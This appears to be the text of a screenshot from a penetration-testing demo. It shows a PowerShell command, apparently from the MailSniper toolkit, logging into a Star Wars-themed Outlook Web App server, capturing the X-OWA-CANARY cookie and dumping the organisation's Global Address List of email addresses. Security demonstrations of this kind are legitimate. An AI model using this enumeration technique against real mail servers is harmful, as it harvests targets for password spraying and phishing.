 PS C:\Users\jeclipse\Desktop> Get-GlobalAddressList -ExchHostname deathstar-mail -UserName EMPIRE\jeclipse -Password
[*] First trying to log directly into OWA to enumerate the Global Address List using FindPeople...
[*] This method requires PowerShell Version 3.0
[*] Using https://deathstar-mail/owa/auth.owa
[*] Logging into OWA...
[*] OWA Login appears to be successful.
[*] Retrieving OWA Canary...
[*] Successfully retrieved the X-OWA-CANARY cookie: LAqmOsSxykuVaVDYer_-8Qv6EDf6h9QI7Tj6uqOYJuBWZU_hZQ-zmI8T5BZpHdU5EV-q
KbayjiU.
[*] Retrieving AddressListId from GetPeopleFilters URL.
[*] Global Address List Id of ce78bfbf-181e-40c2-966a-2a5344accaf2 was found.
[*] Now utilizing FindPeople to retrieve Global Address List
[*] Now cleaning up the list...
Admiral.Motti@galacticempireinc.com
Admiral.Piett@galacticempireinc.com
Boba.Fett@galacticempireinc.com
Bodhi.Rook@galacticempireinc.com
Bossk@galacticempireinc.com
Darth.Vader@galacticempireinc.com
Emperor.Palpatine@galacticempireinc.com
fn-0395@galacticempireinc.com
fn-0909@galacticempireinc.com
fn-1234@galacticempireinc.com
fn-2187@galacticempireinc.com
fn-6606@galacticempireinc.com
IG-88@galacticempireinc.com
Juno.Eclipse@galacticempireinc.com
Maximillian.Veers@galacticempireinc.com
Royal.Guard1@galacticempireinc.com
Royal.Guard2@galacticempireinc.com